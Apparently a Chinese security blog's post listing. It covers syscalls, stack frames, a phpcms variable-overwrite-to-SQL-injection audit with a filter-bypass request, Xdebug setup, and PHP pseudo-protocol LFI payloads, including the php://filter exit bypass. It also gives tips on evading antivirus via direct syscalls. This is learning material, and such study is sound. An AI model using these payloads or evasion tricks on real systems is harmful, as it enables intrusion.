搜索到
31
篇与
的结果
-
 系统调用与libc 系统调用什么是系统调用-System call用户态与内核态的概念用户态(User Mode):运行用户应用程序的非特权模式,无法直接访问硬件资源。内核态(Kernel Mode):操作系统核心运行环境,拥有对所有硬件资源的访问权限。程序无法直接从用户态访问内核资源,必须通过系统调用切换进入内核态执行关键任务。系统调用的触发机制x86 架构使用 int 0x80 中断指令触发系统调用,借助中断机制切换到内核态。x86_64 架构使用 syscall 指令,相比 int 0x80 更高效,减少切换延迟。x86示例代码const char msg[] = "Hello from int 0x80!\n"; int main() { asm volatile( "movl $4, %%eax;" "movl $1, %%ebx;" "movl %0, %%ecx;" "movl $21, %%edx;" "int $0x80;" : : "r"(msg) : "%eax", "%ebx", "%ecx", "%edx" ); return 0; }gcc -m32 -fno-stack-protector -no-pie syscal_int80.c -o syscal_int80gdb调试看汇编代码是否可以看到int $0x80disas main确认可以看到,接下来在此处打断点调试,发现执行完这个语句之后就成功输出内容b main run b *main+38 run si可以看到我们这边的触发跟之前都不一样,之前的代码汇编都会出现call 某个地址,而我们直接进行系统调用的话,就不用去触发跳转,一步到位。其实这种方式也在免杀中经常使用到,因为其避免了大部分调用链,不会出现多次调用,也就不容易被查杀x86_64示例代码看完x86的代码,我们再来看看x86_64的代码系统调用是怎么个事儿?const char msg[] = "Hello from syscall!\n"; int main() { asm volatile ( "mov $1, %%rax;" "mov $1, %%rdi;" "mov %0, %%rsi;" "mov $20, %%rdx;" "syscall" : : "r"(msg) : "%rax", "%rdi", "%rsi", "%rdx" ); return 0; }gcc -no-pie syscall_syscall.c -o syscall_syscall这边也可以看到这个所谓的系统调用syscall重复x86的调试步骤,看看单步执行之后是否会直接输出结果也是一样的直接输出结果那么我们现在肯定很多疑问,说了半天,这个什么调用我也看不懂啊?没关系,下面就来解答问题,这些问题基本都跟系统调用表有关系系统调用表与调用号-Syscall Number系统调用由唯一编号识别,操作系统维护一张系统调用表(system call table)。应用程序通过设置系统调用号在寄存器中,并传递参数,触发调用。例如:x86_64位Linux 下 write 对应 syscall number 为 1, read 为 0。相关系统调用表:Linux X86架构 32 64系统调用表_32位 syscall-CSDN博客常用系统调用函数read :读取文件或标准输入write :写入到标准输出或文件(这个函数就是我们用到的输出函数)open / close :文件操作接口execve :执行新程序mmap :内存映射区域申请fork :进程复制机制我们在x86的程序下在系统调用之前打断点来观察寄存器发现什么?eax为4,ecx为一个地址,edx为21,ebx为1这边eax默认是系统调用表中的调用号,write对应4,也就是输出ecx存储着字符串的地址,我们可以看下这个字符串如果有细心的人其实就已经发现edx其实是字符串长度了,正好是21至于ebx就是文件描述符,进程中每个打开的文件都用一个编号来标识,成为文件描述符,文件描述符1表示标准输出,对应的C标准I/O库的stdout那么x86_64是什么样子的?此时记得x86_64的write对应的调用号为1,rdi和ebx对应,rsi对应字符串地址strace快速定位系统调用一步一步这么分析是不是感觉很费劲,于是我们现在就要说一个小工具,它可以快速帮助我们展示程序运行过程中触发的所有系统调用strace ./syscal_int80直接定位出是wirte什么是libclibc 是用户程序调用系统服务的中间层。包含标准函数(如 printf、malloc)并负责调用 syscall 实现底层功能。常见实现glibc:GNU 实现,功能最全面。musl libc:轻量级,广泛用于容器环境。uClibc:极简型,适合嵌入式系统。常用函数族基本上最底层的代码都会调用到这些类别系统调用与 libc 的关系libc 封装机制write() → 底层 syscall(SYS_write, ...):本质还是syscalllibc 封装提供缓存、优化机制,提升程序运行效率。直接 syscall 与间接调用 libc 区别直接 syscall 减少依赖,常用于 shellcode、逆向分析。间接调用依赖 libc,功能更丰富但易被 hook。提权漏洞中的 libc 绕过利用 ROP(返回导向编程)链执行 system() 、 execve()函数可直接跳转到 libc 中函数,或构造 syscall 指令手动调用最常见的比如说dirtycow、dirtypipe都是对libc的绕过来实现提权的ELF GOT/PLT 与延迟绑定机制PLT:程序首次调用某函数时才解析地址GOT:记录已解析函数地址利用 GOT 劫持可实现控制流劫持与 ROP 利用这个现在可以不用了解那么深,后续会继续讲到:Pwn基础:PLT&GOT表以及延迟绑定机制-腾讯云开发者社区-腾讯云不过这里我们还是进行一个简单的小demo了解一下:源码:#include <stdio.h> int main() { puts("Hello puts1"); puts("Hello puts2"); return 0; }编译:gcc -m32 -g -no-pie lazy.c -o lazy然后进行gdb的调试:先在main函数下断点,并查看puts函数的真正地址:b main run print puts此时puts函数的真正地址为:0xf7e4ed90那么我们查看对应的main函数汇编代码,并在两个puts函数调用之前下断点:disas main b *main+36 b *main+54 n跟进去查看对应的plt地址,发现其里面的第一条命令就是跳转到另一个地址(GOT)中,查看对应地址的内容发现并非我们想象中puts的函数地址,因为此时处于第一次调用还没加载函数地址到其中x/i 0x80482e0 x/x 0x804a00c让其继续执行到下一个puts函数的调用看看n x/x 0x804a00c print puts发现此时两者一致了,说明已经加载到GOT表中了其实说了这么多,这个机制说白了就是对于没用到的函数第一次使用时才加载,后续使用直接到GOT表找到真正的函数地址调用,而对于没使用到的函数就直接不管不加载,这就是延迟绑定(懒加载)Windows系统调用基础(了解)Win API 与 Native API 的区别Win API:高级接口,如:CreateFile(),面向开发者Native API:底层接口,如:NtCreateFile(),通过 syscall 实现通过 Win API 来实现调用的话确实很方便,但是调用非常明显,容易被杀软发现静态特征,如果通过 Native API 来实现的话就直接到达底层,对于杀软来说调用链非常隐蔽,静态特征不明显,容易绕过静态查杀
系统调用与libc 系统调用什么是系统调用-System call用户态与内核态的概念用户态(User Mode):运行用户应用程序的非特权模式,无法直接访问硬件资源。内核态(Kernel Mode):操作系统核心运行环境,拥有对所有硬件资源的访问权限。程序无法直接从用户态访问内核资源,必须通过系统调用切换进入内核态执行关键任务。系统调用的触发机制x86 架构使用 int 0x80 中断指令触发系统调用,借助中断机制切换到内核态。x86_64 架构使用 syscall 指令,相比 int 0x80 更高效,减少切换延迟。x86示例代码const char msg[] = "Hello from int 0x80!\n"; int main() { asm volatile( "movl $4, %%eax;" "movl $1, %%ebx;" "movl %0, %%ecx;" "movl $21, %%edx;" "int $0x80;" : : "r"(msg) : "%eax", "%ebx", "%ecx", "%edx" ); return 0; }gcc -m32 -fno-stack-protector -no-pie syscal_int80.c -o syscal_int80gdb调试看汇编代码是否可以看到int $0x80disas main确认可以看到,接下来在此处打断点调试,发现执行完这个语句之后就成功输出内容b main run b *main+38 run si可以看到我们这边的触发跟之前都不一样,之前的代码汇编都会出现call 某个地址,而我们直接进行系统调用的话,就不用去触发跳转,一步到位。其实这种方式也在免杀中经常使用到,因为其避免了大部分调用链,不会出现多次调用,也就不容易被查杀x86_64示例代码看完x86的代码,我们再来看看x86_64的代码系统调用是怎么个事儿?const char msg[] = "Hello from syscall!\n"; int main() { asm volatile ( "mov $1, %%rax;" "mov $1, %%rdi;" "mov %0, %%rsi;" "mov $20, %%rdx;" "syscall" : : "r"(msg) : "%rax", "%rdi", "%rsi", "%rdx" ); return 0; }gcc -no-pie syscall_syscall.c -o syscall_syscall这边也可以看到这个所谓的系统调用syscall重复x86的调试步骤,看看单步执行之后是否会直接输出结果也是一样的直接输出结果那么我们现在肯定很多疑问,说了半天,这个什么调用我也看不懂啊?没关系,下面就来解答问题,这些问题基本都跟系统调用表有关系系统调用表与调用号-Syscall Number系统调用由唯一编号识别,操作系统维护一张系统调用表(system call table)。应用程序通过设置系统调用号在寄存器中,并传递参数,触发调用。例如:x86_64位Linux 下 write 对应 syscall number 为 1, read 为 0。相关系统调用表:Linux X86架构 32 64系统调用表_32位 syscall-CSDN博客常用系统调用函数read :读取文件或标准输入write :写入到标准输出或文件(这个函数就是我们用到的输出函数)open / close :文件操作接口execve :执行新程序mmap :内存映射区域申请fork :进程复制机制我们在x86的程序下在系统调用之前打断点来观察寄存器发现什么?eax为4,ecx为一个地址,edx为21,ebx为1这边eax默认是系统调用表中的调用号,write对应4,也就是输出ecx存储着字符串的地址,我们可以看下这个字符串如果有细心的人其实就已经发现edx其实是字符串长度了,正好是21至于ebx就是文件描述符,进程中每个打开的文件都用一个编号来标识,成为文件描述符,文件描述符1表示标准输出,对应的C标准I/O库的stdout那么x86_64是什么样子的?此时记得x86_64的write对应的调用号为1,rdi和ebx对应,rsi对应字符串地址strace快速定位系统调用一步一步这么分析是不是感觉很费劲,于是我们现在就要说一个小工具,它可以快速帮助我们展示程序运行过程中触发的所有系统调用strace ./syscal_int80直接定位出是wirte什么是libclibc 是用户程序调用系统服务的中间层。包含标准函数(如 printf、malloc)并负责调用 syscall 实现底层功能。常见实现glibc:GNU 实现,功能最全面。musl libc:轻量级,广泛用于容器环境。uClibc:极简型,适合嵌入式系统。常用函数族基本上最底层的代码都会调用到这些类别系统调用与 libc 的关系libc 封装机制write() → 底层 syscall(SYS_write, ...):本质还是syscalllibc 封装提供缓存、优化机制,提升程序运行效率。直接 syscall 与间接调用 libc 区别直接 syscall 减少依赖,常用于 shellcode、逆向分析。间接调用依赖 libc,功能更丰富但易被 hook。提权漏洞中的 libc 绕过利用 ROP(返回导向编程)链执行 system() 、 execve()函数可直接跳转到 libc 中函数,或构造 syscall 指令手动调用最常见的比如说dirtycow、dirtypipe都是对libc的绕过来实现提权的ELF GOT/PLT 与延迟绑定机制PLT:程序首次调用某函数时才解析地址GOT:记录已解析函数地址利用 GOT 劫持可实现控制流劫持与 ROP 利用这个现在可以不用了解那么深,后续会继续讲到:Pwn基础:PLT&GOT表以及延迟绑定机制-腾讯云开发者社区-腾讯云不过这里我们还是进行一个简单的小demo了解一下:源码:#include <stdio.h> int main() { puts("Hello puts1"); puts("Hello puts2"); return 0; }编译:gcc -m32 -g -no-pie lazy.c -o lazy然后进行gdb的调试:先在main函数下断点,并查看puts函数的真正地址:b main run print puts此时puts函数的真正地址为:0xf7e4ed90那么我们查看对应的main函数汇编代码,并在两个puts函数调用之前下断点:disas main b *main+36 b *main+54 n跟进去查看对应的plt地址,发现其里面的第一条命令就是跳转到另一个地址(GOT)中,查看对应地址的内容发现并非我们想象中puts的函数地址,因为此时处于第一次调用还没加载函数地址到其中x/i 0x80482e0 x/x 0x804a00c让其继续执行到下一个puts函数的调用看看n x/x 0x804a00c print puts发现此时两者一致了,说明已经加载到GOT表中了其实说了这么多,这个机制说白了就是对于没用到的函数第一次使用时才加载,后续使用直接到GOT表找到真正的函数地址调用,而对于没使用到的函数就直接不管不加载,这就是延迟绑定(懒加载)Windows系统调用基础(了解)Win API 与 Native API 的区别Win API:高级接口,如:CreateFile(),面向开发者Native API:底层接口,如:NtCreateFile(),通过 syscall 实现通过 Win API 来实现调用的话确实很方便,但是调用非常明显,容易被杀软发现静态特征,如果通过 Native API 来实现的话就直接到达底层,对于杀软来说调用链非常隐蔽,静态特征不明显,容易绕过静态查杀 -
栈的先入后出 栈的向下增长特性栈是一种后进先出(LIFO)的数据结构在x86和x86_64架构下,栈从高地址向低地址方向增长每次push操作,栈顶指针(ESP或者RSP)都会减小;每次pop操作则会增大栈的主要作用包括保存函数调用现场、保存局部变量、保存返回地址栈的数据结构通过这个图可以比较直观的看到栈的结构与对应的入栈和出栈操作(注意:此时只是为了便于观察,故而展示栈底在下,栈顶在上,实际情况下应该以高低地址为判断标准)栈并非一个可以无限填充数据的结构,他的大小是有限的,比方说一个水杯只能装100ml,但是你倒了800ml,就会导致水满溢出,栈也是一样的,如果他只能存放100字节,那么你放了800字节就会导致栈溢出函数调用过程参数压栈顺序:超出寄存器的部分从右向左压入栈中call指令执行时:将当前指令地址压入栈中(为后续返回做准备)跳转到目标函数的入口被调用函数prologue过程: push rbp 保存旧帧地址 mov rbp, rsp 建立新的栈帧 sub rsp, xxx 为局部变量预留空间函数退出时使用 leave 与 ret 恢复现场上面这些看不懂?没关系,继续向下看看,我会逐步拆解明确核心概念:x64 函数调用的 “寄存器传参优先” 规则在 x64(Windows/Linux)中,函数调用并非直接压栈所有参数,而是优先用寄存器传参,仅当参数数量超出寄存器上限时,剩余参数才从右向左压栈。这是理解 “超出寄存器部分压栈” 的前提:平台前 N 个参数的寄存器(从第 1 个到第 N 个)超出部分的处理方式Windows x64rcx(第 1 个)、rdx(第 2 个)、r8(第 3 个)、r9(第 4 个)从右向左压栈(第 5 个及以后)Linux x64rdi(第 1 个)、rsi(第 2 个)、rdx(第 3 个)、rcx(第 4 个)、r8(第 5 个)、r9(第 6 个)从右向左压栈(第 7 个及以后)例:Windows 下调用func(a, b, c, d, e, f),前 4 个参数a(b1)、b(b2)、c(b3)、d(b4)分别存在rcx、rdx、r8、r9中,剩余e(b5)、f(b6)从右向左压栈(先压f,再压e)。逐步骤拆解:从 “调用函数” 到 “函数退出”假设调用func(p1,p2,p3,p4,p5,p6,p7),前 6 个参数用寄存器传递,第 7 个参数p7需要压栈,完整流程如下:步骤 1:调用者准备参数(寄存器 + 栈传参)前 6 个参数存入寄存器: rdi=p1、rsi=p2、rdx=p3、rcx=p4、r8=p5、r9=p6;第 7 个参数p7(超出寄存器上限)从右向左压栈(因只有 1 个超出参数,直接压p7);压栈操作:push p7 → rsp减少 8 字节(x64 栈元素为 8 字节)。此时栈状态(高地址→低地址):步骤 2:执行call func指令(保存返回地址 + 跳转)call func执行两件事:压入返回地址ret_addr(call下一条指令的地址)→ rsp再减 8 字节;跳转到func入口(rip指向func起始地址)。此时栈状态(rsp指向ret_addr):步骤 3:被调用函数执行Prologue(建立栈帧)Linux x64 函数的 Prologue 与 Windows 类似,核心是用rbp固定栈帧:push rbp → 保存调用者的rbp(old_rbp),rsp减 8 字节;mov rbp, rsp → rbp指向当前栈顶(old_rbp的地址),作为新栈帧基准;sub rsp, N → 预留局部变量空间(N为局部变量总字节数,需 8 字节对齐)。mov rbp, rsp 是 Intel 语法(Windows、NASM 等常用)mov %rsp, %rbp 是 AT&T 语法(Linux、GCC 等常用)Intel 语法:mov 目标操作数, 源操作数 (先写要写入的寄存器,再写提供数据的寄存器)AT&T 语法:mov 源操作数, 目标操作数 (先写提供数据的寄存器,再写要写入的寄存器),且寄存器前必须加 % 前缀两者等价,生成的机器码也完全一致假设func有 3 个局部变量(共 24 字节,N=24),此时栈状态:步骤 4:函数执行核心逻辑访问寄存器传参:直接用rdi(p1)、rsi(p2)等寄存器;访问栈传参数p7:mov rax, [rbp+16];访问局部变量var2:mov rbx, [rbp-16]。步骤 5:函数退出(leave + ret 恢复现场)执行leave指令等价于:mov rsp, rbp ; 释放局部变量空间,rsp指向old_rbp pop rbp ; 恢复调用者的rbp,rsp指向ret_addr执行后栈状态:执行ret指令弹出ret_addr到rip → rsp增加 8 字节(指向p7);CPU 跳回ret_addr,继续执行调用者代码。代码调试:观察函数调用栈帧#include <stdio.h> void func3() { int c = 3; printf("In func3: c = %d\n", c); } void func2() { int b = 2; printf("In func2: b = %d\n", b); func3(); } void func1() { int a = 1; printf("In func1: a = %d\n", a); func2(); } int main() { func1(); return 0; } 编译指令:gcc -m32 -g -fno-stack-protector -no-pie -o stack stack.ccall下栈顶的变化call之前栈顶地址以及call之后会返回的地址call之后,esp-0x4,然后对应压栈ret_addr,发现确实将返回地址加进去了后面也是一样的,我就不一一复现了,主要是了解原理即可。
-
phpcms变量覆盖到SQL注入 前言无论进行什么语言的代码审计,首先第一步都是分析这份代码的路由结构,然后再进一步分析路由分析入口点分析phpcms是⼀个⼀分为⼆的cms,有⼀套类似于应⽤的东⻄,包括phpcms,还有⼀套后台的管控中⼼,叫phpsso_server,在⼤多数情况下,它俩部署在⼀台主机上。两套代码的路由结构是⼀样的,我们来看看phpcms的。一般来说就是通过modules中的模块找到对应的controller触发路由。对于PHP来说,直接访问文件也可以触发该文件代码的流程,但是这样的话我们就得在每个文件的头部都加上一个权限校验,这样非常不便于程序员的开发。所以程序员会统一一个/几个入口点,只有从这些入口点进来的才能进行正确的访问,直接访问路径的会被退出在统一了入口点的情况下,程序员只需要对入口点进行权限判断即可,大大节省工作量。比如说这边都是通过index.php进来的,⽤这种⽅式来保障所有的路由都是从index.php进来,这样权限管控就⽐较好做了,以防有漏做权限控制的⻛险。主入口包含base.php,然后设置IN_PHPCMS为true,其他的路由中会去判断该变量是否存在,存在才能访问除了index.php还有其他的入口点,通过代码我们可以看出来他们也包含了base.php可以看到存在三个入口点:index.php、plugin.php、api.php,但是主要入口基本是从index.php来的正式路由分析我们在网站随便点击会出现对应的路由结构http://192.168.139.156:8000/index.php?m=member&c=index&a=register&siteid=1我们的首要任务就是搞懂这个到底是怎么进行路由映射的。在base.php中可以看到都是一些基本配置的引入,那么我们可以不需要在这边花太多时间,去index.php走下一步先看phpcms发现引入了一个类,看看这个方法一步一步走下来发现这边包含了一个文件,最后还进行了实例化new通过动调看看这个路径是什么进入这个类看看,发现这边又加载了一个param类并调用了其中的三种方法,同样的方式找到路径进去看看实例化过程中对这些提交的数据包进行过滤下面那些基本就是一些引入配置信息的内容看看刚刚调用的三个方法:route_m、route_c、route_a上面三个函数分别获取了GET请求中的值,现在进行初始化$filepath = PC_PATH.'modules'.DIRECTORY_SEPARATOR.$m.DIRECTORY_SEPARATOR.$filename.'.php';根据这个构造我们可以大致知道m对应modules,c对应的是controller直接包含对应的class,不断步入之后进入到这个方法到这里可以看出a就是对应的controller中的事件所以现在整个路由结构我们基本明确了http://192.168.139.156:8000/index.php?m=member&c=index&a=register&siteid=1index.php是入口点,m是对应的module,c是controller,a是controller下的事件action业务分析我们现在已经把路由搞清楚了,接下来就是把业务弄明白。phpcms是一个一分为二的cms,每当有一些用户权限、用户信息相关的业务发生的时候,phpcms就会与phpsso_server进行通信。在这个通信的过程中我们看看它做了些什么先看看phpsso_server的代码这部分逻辑一模一样与phpcms不同的点在于sso_server只有两个module并且都调用了父类的构造函数看看父类的构造函数有些什么东西<?php define('IN_PHPSSO', true); class phpsso { public $db, $settings, $applist, $appid, $data; /** * 构造函数 */ public function __construct() { $this->db = pc_base::load_model('member_model'); pc_base::load_app_func('global'); /*获取系统配置*/ $this->settings = getcache('settings', 'admin'); $this->applist = getcache('applist', 'admin'); if(isset($_GET) && is_array($_GET) && count($_GET) > 0) { foreach($_GET as $k=>$v) { if(!in_array($k, array('m','c','a'))) { $_POST[$k] = $v; } } } if(isset($_POST['appid'])) { $this->appid = intval($_POST['appid']); } else { exit('0'); } if(isset($_POST['data'])) { parse_str(sys_auth($_POST['data'], 'DECODE', $this->applist[$this->appid]['authkey']), $this->data); if(get_magic_quotes_gpc()) { $this->data = new_stripslashes($this->data); } if(!is_array($this->data)) { exit('0'); } } else { exit('0'); } if(isset($GLOBALS['HTTP_RAW_POST_DATA'])) { $this->data['avatardata'] = $GLOBALS['HTTP_RAW_POST_DATA']; if($this->applist[$this->appid]['authkey'] != $this->data['ps_auth_key']) { exit('0'); } } } }在这里面我们可以发现一个风险函数parse_str,这个函数存在变量覆盖的风险if(isset($_POST['data'])) { parse_str(sys_auth($_POST['data'], 'DECODE', $this->applist[$this->appid]['authkey']), $this->data); if(get_magic_quotes_gpc()) { $this->data = new_stripslashes($this->data); } if(!is_array($this->data)) { exit('0'); } } else { exit('0'); }但是这里面还有一个sys_auth的函数,根据观察是加解密函数,且没有硬编码,所以说我们暂时不能操控这个加解密算法所以这边的逻辑就是将解密完毕的数据进行变量覆盖,但是目前加解密函数不可控,所以我们无法直接请求这个路由发送数据进行解密,我们先标记一下后续再看既然他存有这个东⻄这个api,必然是phpcms⾃⼰能向他发送请求,从这个方法也能看出来如果我们能在某个位置控制请求(我们与phpcms通信,phpcms在后端完成加密的动作,并且能把我们的参数传递到phpsso上),是否就可以跟phpsso通信了呢?与phpsso进行通信寻找交互点那么哪里会出现这种通信点呢?肯定是和用户信息相关的操作了,我们最开始分析路由的那个注册页面就是一个跟用户信息相关的操作,进去看看有没有出现phpcms和phpsso交互的点这是加载配置的点,下面这个就可能是交互点了,跟进看看发现了auth_key现在我们先继续调试,看看能不能不通过这个实现变量覆盖出现了sys_auth加解密函数,所以上面的_ps_send就是交互函数请求地址是phpsso,这就是交互点!!!既然确定了这个点是交互点,那么我们可以回到phpsso的代码下断点继续分析通过交互点函数往回查找调用点发现public_checkemail_ajax函数public function public_checkemail_ajax() { $this->_init_phpsso(); $email = isset($_GET['email']) && trim($_GET['email']) ? trim($_GET['email']) : exit(0); $status = $this->client->ps_checkemail($email); if($status == -5) { //禁止注册 exit('0'); } elseif($status == -1) { //用户名已存在,但是修改用户的时候需要判断邮箱是否是当前用户的 if(isset($_GET['phpssouid'])) { //修改用户传入phpssouid $status = $this->client->ps_get_member_info($email, 3); if($status) { $status = unserialize($status); //接口返回序列化,进行判断 if (isset($status['uid']) && $status['uid'] == intval($_GET['phpssouid'])) { exit('1'); } else { exit('0'); } } else { exit('0'); } } else { exit('0'); } } else { exit('1'); } }这时候我们的路由就是http://192.168.139.156:8000/index.php?m=member&c=index&a=public_checkemail_ajax&email=test访问这个地址会触发下面的POST数据包,先通过tcpdump看一下流量tcpdump -i lo port 8000 -v -nne -Ahttp://192.168.139.156:8000/phpsso_server/index.php?m=phpsso&c=index&a=checkemail要实现debug还得加上这个Cookie可以看到传递到checkemail函数,parse_str已经将data中的email变量覆盖且数据已经被解密了继续往下看看有没有什么操作,发现一个数据库的操作,看着挺像变量绑定那么回事的,好像没漏洞的样子,不管怎么说,这都是一个数据平面的交汇处,进去看看可以看到这里是拼接写法,故存在SQL注入漏洞,现在我们基本可以去尝试一下单引号了绕过可以看到这里加了过滤,还记得在本文开头对提交参数分析发现存在对提交参数进行单引号过滤吗?似乎我们的路子被堵死了?我知道你很急,但是你先别急,parse_str有一个特性,他会对传入的字符串进行自动的URL编码,这时候我们就可以尝试绕过GET /index.php?m=member&c=index&a=public_checkemail_ajax&email=test%2527 HTTP/1.1 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7 Accept-Encoding: gzip, deflate Accept-Language: zh-CN,zh;q=0.9 Cache-Control: no-cache Connection: keep-alive Cookie: XDEBUG_SESSION=PHPSTORM Host: 192.168.139.156:8000 Pragma: no-cache Upgrade-Insecure-Requests: 1 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36%25转化过去是%所以说我们这边没有添加单引号不会被转义过滤,成功绕过乌云镜像的原文:https://wy.zone.ci/bug_detail.php?wybug_id=wooyun-2015-0131548抓住_ps_send这个函数可以找到更多入口点,如下面这个点这些我就不一一展示了,这是15年的文章了,作为一个初学者我感觉也是学到很多的,仅作为个人学习记录,如有错误请多多指教
-
动调环境搭建 PHPPHP的XDebug调试环境初次配置不懂的话真的很烦人,所以特此记录一下所以可以看到,在用xdebug+phpstorm调试PHP的过程中,是有三个角色的:调试客户端:PHPstorm安装了xdebug需要被调试的PHP触发调试的浏览器所以三个角色放在一台电脑上,不晕才怪。为什么PHP不能像其他语言一样,调试个PHP要这么麻烦的配置。根本原因:看似是本地调试,实际和远程调试没有什么特别大的区别。因为即使是在本地,PHP解析器也是被apache/nginx等中间件调用。 其他的编程语言都是IDE负责去调用调试器,但是PHP是藏在中间件后面的,所以就需要PHPstorm和真正需要被调试的PHP代码进行通信了,于是xdebug就是实现了这个通信机制的一个PHP插件。宝塔搭建我此处是开了一个Ubuntu虚拟机来作为专门动调的为什么选择安装宝塔呢?因为宝塔可以直接安装配套PHP版本的Xdebug,不需要我们自己再去编译配置(我之前被这个整麻了)宝塔安装脚本(建议去官方看):if [ -f /usr/bin/curl ];then curl -sSO https://download.bt.cn/install/install_panel.sh;else wget -O install_panel.sh https://download.bt.cn/install/install_panel.sh;fi;bash install_panel.sh ed8484bec直接去安装自己对应的PHP版本即可然后选择一个PHP版本,我这里选个5.6的版本,找到Xdebug安装即可配置文件配置到这里还没结束,要记得配置一下PHP的配置文件[XDebug] zend_extension=/www/server/php/56/lib/php/extensions/no-debug-non-zts-20131226/xdebug.so ; 开启远程调试功能 xdebug.remote_enable=1 ; 远程调试地址 xdebug.remote_host=192.168.48.1 ; 远程调试端口 xdebug.remote_port=9000 xdebug.idekey=PHPSTORM xdebug.mode=debug ; 在 IDE 上等待确认传入调试连接以的时间(毫秒) xdebug.remote_timeout=2000 ; debug 调试的日志位置 xdebug.remote_log = /tmp/xdebug.log默认配置的话,如果我们编辑器一直处于 Debug 状态,这个时候浏览器访问的网站就会超时出现 502 的错误,这是因为我们 PHP Debug 的时间太长了,浏览器因为服务器挂掉了,所以我们需要配置一下,增加 PHP Debug 的等待时间修改 request_terminate_timeout 时间为 0 即可浏览器安装xdebug helper插件并且将key填进去,这个插件可以让我们有选择性的Debug,而不是所有请求都会DebugPHPStorm配置设置好监听的端口配置远程服务器连接根路径设置为存放网站的根路径,我这是/www/wwwroot配置好对应的路径映射最后将远程代码部署到本地开启调试点亮插件绿标开启监听并打上断点刷新网页即可发现成功Debug
-

SSRF及伪协议的撸点 协议和伪协议协议计算机场景下的协议常常指的是通信协议(⽹络协议)。⽹络协议是通信计算机双⽅必须共同遵从的⼀组约定。如怎么样建⽴连接、怎么样互相识别等。只有遵守这个约定,计算机之间才能相互通信交流。伪协议伪协议其实算是⼀个虚概念,就是并不是所有语⾔、所有产品共⽤的。往往是某个语⾔或者某个程序⾃身,为了解决⾃身内部的通信需求,⾃⾏编制的⼀个协议。平常在⽇常称呼时,也常常有⼈将这两个概念混⽤,⽐如把所有的伪协议都称为协议,或者把所有的协议都称为伪协议。这个问题不⼤。PHP的伪协议官方手册https://www.php.net/manual/zh/wrappers.phpPHP 带有很多内置 URL ⻛格的封装协议,可⽤于类似fopen()、 copy()、 file_exists()和 filesize()的⽂件系统函数。除了这些封装协议,还能通过stream_wrapper_register()来注册⾃定义的封装协议。file:// — 访问本地文件系统 http:// — 访问 HTTP(s) 网址 ftp:// — 访问 FTP(s) URLs php:// — 访问各个输入/输出流(I/O streams) zlib:// — 压缩流 data:// — 数据(RFC 2397) glob:// — 查找匹配的文件路径模式 phar:// — PHP 归档 ssh2:// — 安全外壳协议 2 rar:// — RAR ogg:// — 音频流 expect:// — 处理交互式的流当然不是只有PHP支持这些,其中的部分还有一些语言也支持,比较通用的伪协议基本都支持关于伪协议的利用Trickshttps://blog.csdn.net/cosmoslin/article/details/120695429https://www.jianshu.com/p/8f1576b72420伪协议测试PHP版本allow_url_fopenallow_url_include用法file://>=5.2off/onoff/on?file=file://D:/soft/phpStudy/WWW/phpcode.txtphp://filter>=5.2off/onoff/on?file=php://filter/read=convert.base64-encode/resource=./index.phpphp://input>=5.2off/onon?file=php://input [POST Data]=>zip://>=5.2off/onoff/on?file=zip://D:/soft/phpStudy/WWW/file.zip%23phpcode.txtcompress.bzip2://>=5.2off/onoff/on?file=compress.bzip2://D:/soft/phpStudy/WWW/file.bz2compress.zlib://>=5.2off/onoff/on?file=compress.zlib://D:/soft/phpStudy/WWW/file.gzdata://>=5.2onon?file=data://text/plain;base64,PD9waHAgcGhwaW5mbygpOz8+PHP伪协议代码审计通解跟踪输⼊点输⼊点进⼊到⽂件系统操作函数:readfile()、file()、file_get_contents()这类函数能够控制参数的开头<?php $input = $_GET['input']; file_get_contents($input."xxx"); //可撸 file_get_contents("xxx".$input); //不可撸 ../../ ?>像这种"xxx".$input开头一般情况下是不行的,但是如果存在更多参数的话可以尝试绕过源码如下:<?php $content = '<?php exit; ?>'; $content .= $_POST['txt']; file_put_contents($_POST['filename'], $content); echo $content; ?>当用户通过POST方式提交一个数据时,会与死亡exit进行拼接,从而避免提交的数据被执行。然而这里可以利用php://filter的base64-decode方法,将$content解码,利用php base64_decode函数特性去除死亡exit。base64编码中只包含64个可打印字符,当PHP遇到不可解码的字符时,会选择性的跳过,这个时候base64就相当于以下的过程:<?php $_GET['txt'] = preg_replace('|[^a-z0-9A-Z+/]|s', '', $_GET['txt']); base64_decode($_GET['txt']); Base64 解码时,将 4 个 “Base64 编码字符”(每个字符对应 6 比特二进制)还原为 3 个 “原始字节”(每个字节对应 8 比特二进制)当$content包含 <?php exit; ?>时,解码过程会先去除识别不了的字符,< ; ? 